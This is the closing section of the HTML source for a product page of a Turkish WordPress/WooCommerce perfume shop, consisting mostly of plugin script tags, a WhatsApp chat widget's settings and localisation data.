			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Kapat (Esc)">
					<i class="ip-close pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Önceki (sol ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Sonraki (sağ ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right c-to-top-button__svg"></i>
			</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Whatsapp&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-13.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nooxperfumes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"e3d69229fe"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","nonce":"b2bc03ef32","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/wp-util.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nooxperfumes.com/wp-json/","nonce":"1f021ae5a0","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/api-request.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-23 19:57:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Could not get a valid response from the server.":["Sunucudan ge\u00e7erli bir yan\u0131t al\u0131namad\u0131."],"Unable to connect. Please check your Internet connection.":["Ba\u011flan\u0131lam\u0131yor. L\u00fctfen internet ba\u011flant\u0131n\u0131z\u0131 kontrol edin."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nooxperfumes.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1f021ae5a0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nooxperfumes.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https://nooxperfumes.com/sepet/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766528159" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7572c7907f0fa41639b2d8761cc2893","fragment_name":"wc_fragments_c7572c7907f0fa41639b2d8761cc2893","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/comment-reply.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","default_ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","security":"865964f7d1","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Ad bo\u015f olamaz","empty_quantity":"Quantity cannot be empty","empty_email":"E-posta Adresi bo\u015f olamaz","invalid_email":"L\u00fctfen ge\u00e7erli E-posta Adresi girin","is_popup":"no","phone_field":"2","phone_field_error":["L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","Telefon numaras\u0131 \u00e7ok k\u0131sa","Telefon numaras\u0131 \u00e7ok uzun","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"/home/nooxperf/public_html/wp-content/themes/luchiana","themeUri":"https://nooxperfumes.com/wp-content/themes/luchiana","ajaxUrl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","searchUrl":"https://nooxperfumes.com/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-4","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"daha fazlas\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle","imagesloadedUrl":"https://nooxperfumes.com/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"9e0dcaf9","stylesHash":"e7fefc5e","cookiePath":"/","cookieDomain":"","cookieHash":"b9cd4970a8949e9cbcfc41ba22f30803","locale":"tr_TR","masonryUrl":"https://nooxperfumes.com/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","hideButtons":"1","withButtons":"","ajaxAddToCart":"","bottomButtons":"menu","popupMessagesTimeout":"5","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"\u0130stek Listesine Ekle","wishlistTitleRemove":"\u0130stek listesinden Kald\u0131r"};
//# sourceURL=ideapark-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/uploads/luchiana/min.js?ver=1766563360" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/themes/luchiana/assets/js/add-to-cart-variation-fix.js?ver=5.9" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nooxperfumes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nooxperfumes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nooxperfumes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bca4f5f7db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3920,"title":"Noox%20K14%20V%C3%BCcut%20Losyonu%20-%20Noox%20Perfumes","excerpt":"","featuredImage":"https:\/\/nooxperfumes.com\/wp-content\/uploads\/2022\/10\/1-13.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
